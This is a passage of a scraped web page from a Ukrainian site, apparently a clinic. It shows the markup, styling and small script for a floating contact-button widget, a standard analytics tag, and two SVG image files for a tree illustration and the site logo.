                <path d="M36.5279 26.1222C35.913 25.9001 35.3359 25.5435 34.8431 25.0507L33.6402 23.8478C32.8345 23.0421 32.8345 21.7358 33.6402 20.9301L39.966 14.6043C40.7717 13.7986 42.0779 13.7986 42.8836 14.6043L44.0866 15.8072C44.8021 16.5227 45.2313 17.4157 45.3762 18.3444L45.3771 18.3442C46.8552 25.582 39.8431 33.324 35.4699 37.6971C31.0968 42.0703 25.642 46.7951 18.4042 45.317L18.4045 45.3162C17.4757 45.1713 16.5828 44.7421 15.8673 44.0265L14.6813 42.9569C13.8042 42.1658 13.7691 40.8013 14.6043 39.9661L20.9262 33.6442C21.7026 32.8676 22.9513 32.8355 23.7667 33.571L25.1107 34.7832C25.6036 35.2759 25.9601 35.8531 26.1822 36.4679C27.4501 35.5406 28.9661 34.134 30.4363 32.6637C31.9066 31.1935 35.6005 27.3901 36.5279 26.1222Z" fill="white"/>
              </svg>                             
            </button>
          </div>
        </div>
      </div>
      <!-- open/close button -->
      <button
        id="oberigButtonsList-initButton"
        style="display: block;width: 80px;height: 80px;background-color: #fff;border: none;cursor: pointer;border-radius: 50%;position: relative;padding: 0;transition: box-shadow 0.2s ease-out;"
      >
        <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: block;position: absolute;top: 10px;left: 10px;">
          <circle cx="30" cy="30" r="30" fill="#3AB54B"/>
          <path d="M33.0678 34.2585L32.5218 34.8345C32.5218 34.8345 31.2221 36.2014 27.6759 32.468C24.1297 28.7346 25.4294 27.3677 25.4294 27.3677L25.7738 27.0041C26.6211 26.1112 26.7015 24.6784 25.961 23.6319L24.449 21.4922C23.5321 20.1961 21.762 20.0257 20.712 21.131L18.8291 23.1123C18.3094 23.6607 17.9614 24.3699 18.0034 25.1584C18.1114 27.1745 18.9731 31.5103 23.7781 36.571C28.8748 41.9353 33.657 42.1489 35.6119 41.9557C36.2312 41.8957 36.7688 41.5608 37.202 41.1048L38.9061 39.3095C40.0582 38.0975 39.7342 36.0213 38.2605 35.1741L35.9684 33.854C35.0011 33.2984 33.8239 33.4616 33.0678 34.2573V34.2585Z" fill="white"/>
          <path d="M36.0007 30.0006C37.3056 30.0004 38.5748 29.5748 39.6161 28.7884C40.6573 28.002 41.4138 26.8976 41.7709 25.6425C42.1281 24.3875 42.0663 23.0502 41.5951 21.8334C41.1239 20.6166 40.2688 19.5866 39.1596 18.8994C38.0503 18.2123 36.7473 17.9054 35.4479 18.0254C34.1486 18.1454 32.9238 18.6857 31.9591 19.5644C30.9945 20.4431 30.3425 21.6123 30.1021 22.8948C29.8617 24.1773 30.0459 25.5032 30.6268 26.6717C30.7367 26.8838 30.7653 27.1288 30.7072 27.3605L30.3496 28.6962C30.3142 28.8284 30.3142 28.9676 30.3497 29.0999C30.3851 29.2321 30.4547 29.3527 30.5516 29.4495C30.6484 29.5463 30.7689 29.6159 30.9012 29.6514C31.0334 29.6868 31.1726 29.6868 31.3049 29.6514L32.6405 29.2938C32.8723 29.2358 33.1172 29.2644 33.3294 29.3742C34.1592 29.7874 35.0737 30.0018 36.0007 30.0006Z" fill="white"/>
          <circle cx="33" cy="24" r="1" fill="#3AB54B"/>
          <circle cx="36" cy="24" r="1" fill="#3AB54B"/>
          <circle cx="39" cy="24" r="1" fill="#3AB54B"/>
        </svg>
        <svg id="oberigButtonsList-initButtonOpenedIcon" width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: block;position: absolute;top: 10px;left: 10px;opacity: 0;">
          <circle cx="30" cy="30" r="30" fill="#3AB54B"/>
          <path fill-rule="evenodd" clip-rule="evenodd" d="M18.659 18.659C19.5377 17.7803 20.9623 17.7803 21.841 18.659L30 26.818L38.159 18.659C39.0377 17.7803 40.4623 17.7803 41.341 18.659C42.2197 19.5377 42.2197 20.9623 41.341 21.841L33.182 30L41.341 38.159C42.2197 39.0377 42.2197 40.4623 41.341 41.341C40.4623 42.2197 39.0377 42.2197 38.159 41.341L30 33.182L21.841 41.341C20.9623 42.2197 19.5377 42.2197 18.659 41.341C17.7803 40.4623 17.7803 39.0377 18.659 38.159L26.818 30L18.659 21.841C17.7803 20.9623 17.7803 19.5377 18.659 18.659Z" fill="white"/>
        </svg>          
      </button>

      <style>
        /* HOVERS */
        #oberigButtonsList-initButton:hover,
        #oberigButtonsList-widgetButton:hover,
        #oberigButtonsList-viberLink:hover,
        #oberigButtonsList-telegramLink:hover{
          box-shadow: -2px 2px 6px 2px rgba(0,0,0,.2);
        }
        @media only screen and (max-width: 767px) {
          #social_class {
            bottom: 80px !important;
            right: 20px !important;
          }
        }
      </style>

      <script>
        (function () {
          const initButton = document.querySelector("#oberigButtonsList-initButton");
          const listWrapper = document.querySelector("#oberigButtonsList-listWrapper");
          const newWidgetButton = document.querySelector("#oberigButtonsList-widgetButton");
          const openedIcon = document.querySelector("#oberigButtonsList-initButtonOpenedIcon");
  
          function hideOldWidget(){
            const oldWidget = document.querySelector("#areon_chat_web_widget_loaded")
            if(oldWidget){
              oldWidget.style.opacity = '0';
              oldWidget.style.pointerEvents = 'none'
            } else {
              setTimeout(() => {
                hideOldWidget()
              }, 500);
            }
          }
          function openList(){
            listWrapper.classList.add("open");
            listWrapper.style.maxHeight = "260px";
            openedIcon.style.opacity = '1'
          }
          function closeList(){
            listWrapper.classList.remove("open");
            listWrapper.style.maxHeight = "0px";
            openedIcon.style.opacity = '0'
          }
  
          initButton.onclick = () => {
            if (listWrapper.classList.contains("open")) {
             closeList()
            } else {
              openList()
            }
          };
          newWidgetButton.onclick = () => {
            const oldWidgetButton = document.querySelector("#areon_chat_web_widget_loaded a")
            if(oldWidgetButton){
              oldWidgetButton.click()
            }
          }
          hideOldWidget()
        })();
      </script>
    </div>
    <!-- BUTTON END -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ed5dd04bce64c3aad04c32d654b22b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/tree-mobile.svg
body_size: 4008
content:
<svg width="334" height="302" viewBox="0 0 334 302" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M340 87.18C337.035 88.8556 334.109 90.5994 331.224 92.41C328.48 79.013 320.777 71.826 318.394 67.635C313.579 59.275 296.728 45.423 296.728 45.423C296.728 45.423 296.391 49.245 299.858 58.451C307.778 79.513 309.898 99.315 308.188 108.977L255.66 151.014C255.66 151.014 168.516 98.902 148.39 101.834C148.39 101.834 197.716 139.874 206.863 171.858C218.803 213.7 206.839 246.921 206.839 246.921C197.209 276.341 189.099 293.321 184.764 301.073H313.892C313.652 270.957 292.948 204.123 332.837 150.253C335.177 147.095 337.557 143.971 340 140.896V87.18ZM88.8249 74.1L88.4219 72.95L89.7169 72.563L94.4869 71.47C98.4869 70.737 103.975 70.17 109.861 70.87C115.747 71.57 122.027 73.5 127.665 77.746C133.207 81.921 138.157 88.35 141.493 98.093C130.961 101.181 122.401 101.16 115.485 99.406C108.461 97.624 103.099 94.044 99.0679 90.056C95.0369 86.068 92.3349 81.671 90.6429 78.268C89.7979 76.568 89.2059 75.118 88.8249 74.098V74.1Z" stroke="#B3D564"/>
<path d="M97.043 144.153L97.23 142.968C97.4938 141.506 97.8383 140.06 98.262 138.636C99.314 135.074 101.189 130.406 104.482 125.956C108.22 120.858 113.323 116.921 119.202 114.599C125.829 111.952 134.447 110.787 145.652 112.416C144.018 122.273 140.199 129.166 135.399 133.971C130.515 138.871 124.585 141.621 118.831 143.121C113.077 144.621 107.511 144.861 103.378 144.723C101.723 144.67 100.07 144.544 98.426 144.346C97.834 144.273 97.371 144.206 97.058 144.146L97.043 144.153ZM161.53 95.25L161.475 95.27L161.465 95.25L160.891 94.13C160.415 93.155 159.791 91.73 159.153 89.992C157.895 86.492 156.665 81.662 156.755 76.329C156.855 71.002 158.253 65.173 162.272 59.647C166.238 54.192 172.774 48.997 183.179 44.881C187.776 53.983 188.723 61.647 187.587 68.021C186.433 74.494 183.121 79.693 179.195 83.756C175.269 87.819 170.739 90.736 167.195 92.638C165.765 93.4048 164.301 94.1059 162.807 94.739C162.389 94.9162 161.967 95.0855 161.542 95.247L161.53 95.25ZM194.3 91.255C202.62 87.488 214.443 86.255 228.55 96.405C223.148 102.593 217.528 105.983 212.137 107.597C206.637 109.247 201.322 109.05 196.69 108.047C192.058 107.044 188.103 105.233 185.306 103.671C183.909 102.891 182.803 102.174 182.048 101.654L181.296 101.12C181.482 100.896 181.672 100.676 181.865 100.458C182.687 99.5375 183.555 98.659 184.466 97.826C186.746 95.734 190.08 93.166 194.299 91.256L194.3 91.255ZM260.994 4.27499L261.11 3.39699L262.123 3.49699L265.956 4.11999C269.114 4.77799 273.262 5.99699 277.251 8.23299C281.24 10.469 285.051 13.713 287.571 18.42C290.039 23.033 291.287 29.092 290.188 37.064C281.486 36.158 275.34 33.611 271.008 30.317C266.608 26.965 264.038 22.817 262.582 18.767C261.126 14.717 260.782 10.767 260.789 7.81099C260.797 6.33899 260.896 5.11099 260.993 4.27599L260.994 4.27499ZM36.625 119.32L37.368 118.35C38.3313 117.147 39.3549 115.993 40.435 114.893C43.138 112.133 47.129 108.713 52.28 106.061C62.468 100.817 77.26 98.541 95.764 110.493C89.427 118.658 82.599 123.293 75.922 125.661C69.125 128.061 62.452 128.145 56.566 127.165C50.68 126.185 45.586 124.151 41.962 122.361C40.162 121.466 38.712 120.631 37.724 120.024C37.249 119.731 36.879 119.491 36.624 119.321L36.625 119.32ZM132.765 29.148L133.651 29.648L136.811 31.728C139.344 33.573 142.497 36.314 145.011 39.908C147.525 43.502 149.389 47.931 149.377 53.174C149.365 58.324 147.54 64.311 142.64 71.104C135.205 66.856 130.892 62.131 128.582 57.451C126.232 52.691 125.934 47.935 126.587 43.695C127.24 39.449 128.847 35.727 130.287 33.061C130.869 31.9871 131.505 30.9438 132.193 29.935C132.375 29.6682 132.563 29.4048 132.755 29.145L132.765 29.148ZM327.277 0.719994L328.297 0.552994L328.482 1.41599C328.704 2.565 328.862 3.72545 328.956 4.89199C329.193 7.79799 329.133 11.72 327.951 15.792C326.769 19.864 324.471 24.109 320.226 27.672C316.051 31.175 309.964 34.047 301.139 35.444C299.557 27.718 300.442 21.707 302.639 17.028C304.882 12.251 308.512 8.82799 312.379 6.36199C316.246 3.89599 320.337 2.43199 323.467 1.57599C325.03 1.14799 326.35 0.875994 327.267 0.707994L327.277 0.719994ZM243.253 66.56L243.553 65.792C244.017 64.7088 244.538 63.6513 245.115 62.624C246.555 60.048 248.815 56.742 252.141 53.812C255.467 50.882 259.814 48.332 265.445 47.25C270.967 46.19 277.742 46.537 285.995 49.372C282.993 56.637 278.858 61.334 274.349 64.304C269.736 67.342 264.699 68.604 260.019 68.906C255.339 69.208 251.025 68.589 247.879 67.88C246.621 67.5984 245.376 67.2608 244.148 66.868C243.844 66.7704 243.542 66.668 243.242 66.561L243.253 66.56ZM249.398 89.834L249.175 88.957L250.18 88.739L254.153 88.136C257.481 87.78 261.993 87.656 266.745 88.573C271.497 89.49 276.475 91.445 280.761 95.239C284.958 98.954 288.519 104.459 290.537 112.539C281.724 114.409 274.755 113.877 269.257 112.039C263.657 110.169 259.549 106.932 256.559 103.443C253.569 99.954 251.693 96.207 250.559 93.331C250.108 92.1828 249.717 91.0115 249.39 89.822L249.398 89.834ZM23.7 177.295L24.03 176.053C24.33 174.968 24.838 173.427 25.583 171.613C27.083 167.98 29.546 163.261 33.481 158.898C37.416 154.535 42.805 150.534 50.144 148.318C57.38 146.135 66.538 145.684 78.099 148.386C75.322 158.586 70.572 165.462 65.015 170.071C59.365 174.759 52.849 177.117 46.655 178.173C40.461 179.229 34.603 178.98 30.29 178.465C28.5624 178.261 26.8447 177.981 25.142 177.625C24.529 177.495 24.042 177.382 23.729 177.302C23.719 177.299 23.709 177.297 23.699 177.295H23.7ZM104.7 206.057L104.13 205.135C103.642 204.311 102.984 203.111 102.307 201.617C100.951 198.617 99.523 194.474 99.215 189.801C98.908 185.135 99.717 179.953 102.831 174.878C105.901 169.878 111.231 164.944 120.031 160.714C124.696 168.402 126.071 175.044 125.539 180.679C124.999 186.412 122.479 191.157 119.339 194.946C116.199 198.735 112.444 201.561 109.469 203.446C107.983 204.384 106.695 205.083 105.769 205.546C105.415 205.725 105.058 205.898 104.699 206.065L104.7 206.057ZM182.53 231.037L182.494 231.073L182.451 231.043L181.411 230.243C180.527 229.538 179.295 228.493 177.913 227.141C175.147 224.436 171.793 220.514 169.413 215.641C167.028 210.765 165.613 204.939 166.713 198.406C167.789 191.96 171.313 184.774 178.849 177.094C187.261 183.65 191.679 190.276 193.599 196.51C195.546 202.83 194.942 208.81 193.261 213.964C191.58 219.118 188.818 223.484 186.461 226.551C185.289 228.081 184.224 229.288 183.461 230.111C183.075 230.511 182.763 230.837 182.549 231.048L182.53 231.037ZM149.794 182.559L149.744 182.591L149.717 182.561L148.882 181.584C147.915 180.402 147.009 179.171 146.17 177.895C144.083 174.73 141.697 170.265 140.477 165.047C139.257 159.829 139.201 153.871 141.762 147.685C144.289 141.579 149.384 135.211 158.52 129.115C165.245 137.062 168.05 144.345 168.506 150.789C168.968 157.326 167.014 163.055 164.186 167.802C161.358 172.549 157.659 176.307 154.661 178.877C153.454 179.913 152.2 180.891 150.901 181.809C150.429 182.139 150.051 182.391 149.793 182.559H149.794ZM57.336 225.721L56.324 225.989L56.024 225.134C55.6676 224.01 55.3738 222.867 55.144 221.71C54.566 218.832 54.167 214.912 54.869 210.71C55.569 206.525 57.367 202.067 61.189 198.094C64.947 194.194 70.689 190.717 79.343 188.451C81.856 196.026 81.688 202.124 80.047 207.014C78.373 212.014 75.149 215.784 71.571 218.614C67.993 221.444 64.071 223.314 61.041 224.474C59.8228 224.942 58.5842 225.354 57.329 225.711L57.336 225.721ZM130.456 261.721L129.601 262.287L128.981 261.547C128.225 260.597 127.515 259.612 126.854 258.594C125.22 256.061 123.36 252.494 122.434 248.337C121.508 244.18 121.514 239.437 123.6 234.549C125.652 229.731 129.734 224.713 137.015 219.929C142.267 226.293 144.422 232.089 144.73 237.195C145.043 242.393 143.443 246.931 141.154 250.695C138.865 254.459 135.886 257.408 133.476 259.429C132.272 260.429 131.213 261.212 130.456 261.732V261.721ZM1.528 231.4L0.5 231.38L0.52 230.518C0.57301 229.345 0.691192 228.176 0.874 227.016C1.326 224.118 2.309 220.278 4.434 216.49C6.84172 212.152 10.4543 208.605 14.835 206.277C19.765 203.627 26.42 201.962 35.409 202.26C35.162 210.14 32.889 215.876 29.631 220.057C26.301 224.33 21.919 227.014 17.531 228.692C13.143 230.37 8.768 231.038 5.484 231.292C4.16749 231.392 2.84722 231.435 1.527 231.419L1.528 231.4ZM257.812 33.996L258.168 34.54L257.528 34.88L254.526 36.254C251.971 37.29 248.409 38.418 244.374 38.799C240.339 39.18 235.846 38.813 231.408 36.871C227.086 34.979 222.788 31.571 219.012 25.865C232.118 18.765 241.912 21.018 248.448 25.011C251.772 27.041 254.271 29.533 255.948 31.511C256.782 32.504 257.406 33.371 257.821 33.985L257.812 33.996ZM231.708 50.782L232.508 50.79L232.505 51.463C232.483 52.4665 232.407 53.468 232.275 54.463C231.952 56.958 231.205 60.263 229.509 63.566C227.813 66.869 225.175 70.126 221.059 72.55C217.029 74.923 211.559 76.503 204.119 76.468C204.109 69.661 205.853 64.668 208.456 61.023C211.124 57.277 214.723 54.888 218.356 53.369C221.989 51.85 225.656 51.205 228.396 50.942C229.77 50.812 230.916 50.775 231.716 50.772L231.708 50.782Z" stroke="#B3D564"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="334" height="302" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/logo-icon.svg
body_size: 5922
content:
<svg width="144" height="96" viewBox="0 0 144 96" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M140.708 47.9491C139.625 36.3035 134.401 24.9418 125.993 16.2201C116.177 6.02677 103.283 0.418945 89.684 0.418945C76.0846 0.418945 63.0833 6.02126 53.1407 16.1953C43.4958 26.0689 37.9597 39.2742 37.9597 52.4271C37.9597 52.8377 37.9734 53.2317 37.9872 53.612L38.001 53.9592L42.4101 53.8187V53.4549C42.4101 53.0967 42.3853 52.7577 42.3853 52.4271C42.3853 40.415 47.4613 28.3341 56.3125 19.2761C65.4063 9.95914 77.2723 4.82805 89.7005 4.82805C102.129 4.82805 113.86 9.95639 122.835 19.2651C130.454 27.1712 135.236 37.4196 136.296 47.9243L140.708 47.9491Z" fill="#519D73"/>
<path d="M138.677 47.8773C138.691 47.4226 138.716 46.968 138.716 46.4995C138.716 22.1309 116.684 0 89.2042 0C61.7245 0 39.2022 22.1309 39.2022 46.5105C39.2022 46.968 39.2243 47.4226 39.2408 47.8884L138.677 47.8773Z" fill="#519D73"/>
<g opacity="0.5">
<path opacity="0.5" d="M139.636 47.8772C139.636 47.4721 139.669 47.0725 139.669 46.6647C139.669 25.0463 120.104 5.42029 95.7049 5.42029C71.306 5.42029 51.3025 25.0463 51.3025 46.6647C51.3025 47.0725 51.3245 47.4721 51.3383 47.8772H139.636Z" fill="#CCDE64"/>
</g>
<g opacity="0.5">
<path opacity="0.5" d="M117.635 47.8773C117.649 47.4943 117.665 47.1112 117.665 46.7254C117.668 26.2066 101.076 7.57812 80.3807 7.57812C59.6854 7.57812 42.7297 26.2066 42.7297 46.7254C42.7297 47.1112 42.7462 47.4943 42.76 47.8773H117.635Z" fill="#2C7439"/>
</g>
<g opacity="0.5">
<path opacity="0.5" d="M95.4569 47.8278C95.4569 47.5964 95.4734 47.3649 95.4734 47.1307C95.4734 34.6997 85.6026 23.4235 73.3012 23.4235C60.9998 23.4235 50.8947 34.7218 50.8947 47.1417C50.8947 47.3759 50.8947 47.6074 50.9139 47.8389L95.4569 47.8278Z" fill="#74C48C"/>
</g>
<path d="M32.3985 86.6747L33.5697 83.7206H34.3495L32.5473 87.9643C32.464 88.1715 32.3497 88.3647 32.2083 88.5375C32.1069 88.6512 31.9805 88.7398 31.8391 88.7966C31.6707 88.8623 31.4907 88.8932 31.31 88.8875C31.1914 88.8952 31.0724 88.884 30.9573 88.8544L30.9766 88.3226L31.2962 88.3364C31.413 88.3404 31.5283 88.3089 31.6267 88.2459C31.7252 88.1829 31.8021 88.0914 31.8474 87.9836L31.9355 87.8018L32.0678 87.4904L30.3317 83.7206H31.084L32.3985 86.6747Z" fill="#19381D"/>
<path d="M39.4254 88.8131H38.7503V86.4597H36.182V88.8131H35.5096V83.7206H36.182V85.9086H38.7503V83.7206H39.4254V88.8131Z" fill="#19381D"/>
<path d="M41.6962 88.8131H41.0238V83.7206H41.6962V88.8131Z" fill="#19381D"/>
<path d="M43.2833 88.8131V83.7206H44.9367C45.3789 83.688 45.8187 83.8087 46.1823 84.0623C46.3259 84.1874 46.4385 84.3441 46.5112 84.52C46.5839 84.696 46.6147 84.8865 46.6012 85.0764C46.6056 85.3032 46.5349 85.5251 46.4 85.7075C46.2574 85.8962 46.0672 86.0436 45.8489 86.1346C46.1101 86.202 46.3405 86.3566 46.502 86.5728C46.6645 86.7966 46.7487 87.0678 46.7417 87.3444C46.752 87.5458 46.7172 87.7471 46.64 87.9334C46.5628 88.1198 46.445 88.2866 46.2953 88.4218C45.9403 88.7032 45.4935 88.8426 45.0415 88.8131H43.2833ZM43.953 85.8921H44.9698C45.2228 85.9044 45.4719 85.8263 45.6725 85.6717C45.7619 85.5998 45.8334 85.5081 45.8812 85.4038C45.9291 85.2996 45.952 85.1856 45.9481 85.0709C45.9582 84.9568 45.9413 84.842 45.8987 84.7357C45.8561 84.6294 45.789 84.5346 45.7028 84.4591C45.4823 84.3161 45.2209 84.2493 44.9588 84.269H43.953V85.8921ZM43.953 86.4432V88.2758H45.0552C45.323 88.2899 45.5865 88.2034 45.7938 88.0333C45.8863 87.9483 45.959 87.8441 46.0066 87.7278C46.0542 87.6116 46.0756 87.4863 46.0693 87.3609C46.0693 86.7491 45.7359 86.4432 45.069 86.4432H43.953Z" fill="#19381D"/>
<path d="M50.9806 86.4597H48.7761V88.2647H51.3416V88.8158H48.101V83.7206H51.3031V84.2717H48.7761V85.9114H50.9806V86.4597Z" fill="#19381D"/>
<path d="M53.2041 86.8207V88.813H52.5317V83.7205H54.4111C54.8858 83.6919 55.3536 83.8446 55.7201 84.1476C55.8771 84.2897 56.0009 84.4645 56.0828 84.6598C56.1647 84.855 56.2027 85.0659 56.194 85.2775C56.2069 85.4901 56.172 85.703 56.0919 85.9004C56.0118 86.0978 55.8885 86.2748 55.7311 86.4183C55.3517 86.7089 54.8797 86.8518 54.4028 86.8207H53.2041ZM53.2041 86.2695H54.4111C54.7085 86.29 55.003 86.1997 55.2378 86.016C55.3347 85.9215 55.4096 85.8068 55.4572 85.6802C55.5048 85.5535 55.524 85.4179 55.5134 85.283C55.5216 85.1487 55.5012 85.0142 55.4538 84.8884C55.4063 84.7625 55.3327 84.6481 55.2378 84.5527C55.0205 84.3645 54.7397 84.266 54.4525 84.2771H53.2069L53.2041 86.2695Z" fill="#19381D"/>
<path d="M61.1572 87.1981C61.1244 87.6745 60.9104 88.1202 60.5592 88.4437C60.1848 88.7512 59.7094 88.9083 59.2255 88.8846C58.9509 88.894 58.6778 88.8406 58.4271 88.7284C58.1763 88.6161 57.9546 88.4481 57.7787 88.237C57.3935 87.7438 57.198 87.1288 57.2276 86.5037V86.0159C57.2178 85.5852 57.3044 85.1578 57.4811 84.7648C57.6338 84.4242 57.8841 84.1365 58.2004 83.9381C58.5247 83.7412 58.8985 83.6408 59.2778 83.6488C59.7539 83.626 60.2203 83.789 60.5785 84.1035C60.9185 84.4356 61.1219 84.8828 61.1489 85.3573H60.4738C60.4513 85.0278 60.3172 84.7158 60.0935 84.4727C59.8648 84.2759 59.5679 84.1769 59.2668 84.1972C59.0725 84.1889 58.8791 84.2276 58.703 84.3101C58.5269 84.3927 58.3734 84.5165 58.2555 84.6711C57.9897 85.0714 57.862 85.5474 57.8917 86.0269V86.5285C57.8676 86.9935 57.988 87.4545 58.2362 87.8485C58.3428 88.0059 58.4879 88.1336 58.6576 88.2194C58.8273 88.3052 59.0161 88.3464 59.2062 88.339C59.5139 88.36 59.8189 88.27 60.066 88.0854C60.2978 87.8473 60.4383 87.5351 60.4628 87.2036L61.1572 87.1981Z" fill="#19381D"/>
<path d="M65.2438 87.4793H63.1054L62.6259 88.8131H61.9342L63.8632 83.7206H64.4832L66.4122 88.8131H65.7233L65.2438 87.4793ZM63.3148 86.9282H65.0344L64.1663 84.5473L63.3148 86.9282Z" fill="#19381D"/>
<path d="M71.3722 83.7204V88.8129H70.6998V84.2688H68.8728L68.7819 86.2887C68.7722 86.8039 68.7029 87.3162 68.5752 87.8154C68.5024 88.1067 68.3429 88.369 68.1178 88.5677C67.8845 88.7371 67.6012 88.8234 67.3131 88.8129H67.0927V88.2618H67.2332C67.4215 88.2587 67.6013 88.1826 67.7347 88.0496C67.8769 87.8786 67.9719 87.6734 68.0103 87.4544C68.0871 87.0387 68.1304 86.6176 68.1398 86.195L68.2445 83.7149L71.3722 83.7204Z" fill="#19381D"/>
<path d="M73.6019 85.7984H74.8668C75.3179 85.7772 75.7611 85.9223 76.1123 86.2062C76.2626 86.3429 76.3808 86.5111 76.4585 86.6988C76.5361 86.8865 76.5713 87.0891 76.5615 87.292C76.5709 87.4975 76.5354 87.7026 76.4573 87.893C76.3793 88.0834 76.2606 88.2545 76.1096 88.3942C75.7656 88.6829 75.3265 88.8332 74.8778 88.8158H72.9295V83.7206H73.6019V85.7984ZM73.6019 86.3495V88.2785H74.8282C74.9699 88.2865 75.1119 88.2663 75.2458 88.219C75.3796 88.1716 75.5028 88.0982 75.608 88.0029C75.7012 87.9097 75.7738 87.7981 75.8213 87.6752C75.8687 87.5523 75.89 87.4208 75.8836 87.2892C75.8895 87.1626 75.8679 87.0362 75.8203 86.9187C75.7727 86.8012 75.7003 86.6954 75.608 86.6085C75.3957 86.4306 75.1242 86.3391 74.8475 86.3523L73.6019 86.3495Z" fill="#19381D"/>
<path d="M81.72 88.8131H81.0449V86.4597H78.4766V88.8131H77.8042V83.7206H78.4766V85.9086H81.0449V83.7206H81.72V88.8131Z" fill="#19381D"/>
<path d="M86.1453 87.4793H84.0124L83.5329 88.8131H82.8385L84.784 83.7206H85.3737L87.322 88.8131H86.6331L86.1453 87.4793ZM84.2163 86.9282H85.9497L85.0816 84.5473L84.2163 86.9282Z" fill="#19381D"/>
<path d="M59.2253 93.6935H58.6053V95.9807H57.9329V90.8854H58.6053V93.1423H59.1289L60.9091 90.8965H61.7358L59.7903 93.3766L61.8791 96H61.0524L59.2253 93.6935Z" fill="#19381D"/>
<path d="M66.7153 90.8854V95.9779H66.0429V91.4338H64.2076L64.1167 93.4537C64.105 93.9689 64.0347 94.4811 63.9072 94.9803C63.8356 95.2721 63.6759 95.5348 63.4498 95.7326C63.2176 95.902 62.9351 95.9884 62.6479 95.9779H62.4274V95.4268H62.5652C62.7537 95.4242 62.9337 95.3481 63.0668 95.2146C63.2089 95.0436 63.3039 94.8384 63.3423 94.6193C63.4191 94.2037 63.4625 93.7826 63.4718 93.36L63.5766 90.8799L66.7153 90.8854Z" fill="#19381D"/>
<path d="M69.0109 95.978H68.3413V90.8854H69.0109V95.978Z" fill="#19381D"/>
<path d="M74.5139 95.978H73.8525V93.6246H71.2842V95.978H70.6118V90.8854H71.2842V93.0735H73.8525V90.8854H74.5277L74.5139 95.978Z" fill="#19381D"/>
<path d="M76.7846 95.978H76.1122V90.8854H76.7846V95.978Z" fill="#19381D"/>
<path d="M79.6947 93.6935H79.0884V95.9807H78.416V90.8854H79.0884V93.1423H79.612L81.3922 90.8965H82.2189L80.2733 93.3766L82.3622 96H81.5355L79.6947 93.6935Z" fill="#19381D"/>
<path d="M86.1453 94.6442H84.0124L83.5329 95.978H82.8385L84.784 90.8854H85.3737L87.322 95.978H86.6331L86.1453 94.6442ZM84.2163 94.0931H85.9497L85.0816 91.7121L84.2163 94.0931Z" fill="#19381D"/>
<path d="M0 64.6705C0 56.9987 6.44004 50.7901 14.3819 50.7901C22.3238 50.7901 28.7639 56.9987 28.7639 64.6705C28.7639 72.4746 22.3211 78.8127 14.3819 78.8127C6.4428 78.8127 0 72.4746 0 64.6705ZM24.3796 64.6705C24.3796 59.2831 19.9043 54.8961 14.3819 54.8961C8.85954 54.8961 4.3843 59.2831 4.3843 64.6705C4.3843 65.9834 4.6429 67.2835 5.14533 68.4964C5.64775 69.7094 6.38418 70.8115 7.31254 71.7399C8.24091 72.6683 9.34304 73.4047 10.556 73.9071C11.769 74.4096 13.069 74.6681 14.3819 74.6681C15.6948 74.6681 16.9949 74.4096 18.2079 73.9071C19.4208 73.4047 20.523 72.6683 21.4513 71.7399C22.3797 70.8115 23.1161 69.7094 23.6186 68.4964C24.121 67.2835 24.3796 65.9834 24.3796 64.6705Z" fill="#519D73"/>
<path d="M83.2605 63.7997C82.8526 58.732 78.6529 54.8079 73.2628 54.8079C67.6026 54.8079 63.2211 59.0957 63.2211 64.6705C63.2211 70.1488 67.6026 74.3457 73.2628 74.3457H85.1509V78.3635H73.2628C65.4587 78.3635 58.8368 72.1109 58.8368 64.6705C58.8368 57.1805 65.4504 50.7901 73.2628 50.7901C81.0752 50.7901 87.6916 57.1282 87.6916 64.6705V67.8203H65.7315V63.7997H83.2605Z" fill="#519D73"/>
<path d="M101.544 51.2558H90.676V95.898H95.0713V55.3563H101.558C107.218 55.3563 111.6 59.0103 111.6 64.6705C111.6 69.9642 107.218 74.2576 101.558 74.2576H97.5707V78.3635H101.544C109.349 78.3635 115.97 71.9731 115.97 64.6705C115.97 56.9987 109.357 51.2476 101.544 51.2476" fill="#519D73"/>
<path d="M122.639 51.2476H118.255V78.3635H122.639V51.2476Z" fill="#519D73"/>
<path d="M125.384 78.3635V65.1693C125.384 57.3624 131.954 50.7901 139.81 50.7901H143.01V54.8079H139.802C134.186 54.8079 129.757 59.3245 129.757 65.1693V78.3635H125.384Z" fill="#519D73"/>
<path d="M42.3135 51.2559V51.2338H37.943V55.3674H41.9167C47.5742 55.3674 51.9585 58.7431 51.9585 64.6816C51.9585 70.0662 47.5742 74.2686 41.9167 74.2686H35.4298V51.3661C35.4298 51.3661 35.4298 51.2035 35.4298 51.1511C35.4543 38.361 40.0621 26.0031 48.4174 16.3192L45.0555 13.5415C36.0105 24.0445 31.0396 37.4473 31.0483 51.3082V78.3636H41.9167C49.7181 78.3636 56.3428 72.0641 56.3428 64.6706C56.3428 57.1751 49.9468 51.4488 42.3135 51.2559Z" fill="#519D73"/>
<g opacity="0.5">
<path opacity="0.5" d="M140.064 47.6072C140.064 47.3537 140.083 47.1002 140.083 46.8466C140.083 33.2804 129.311 20.9652 115.874 20.9652C102.438 20.9652 91.423 33.2804 91.423 46.8466C91.423 47.1002 91.423 47.3537 91.4423 47.6072H140.064Z" fill="#519D73"/>
</g>
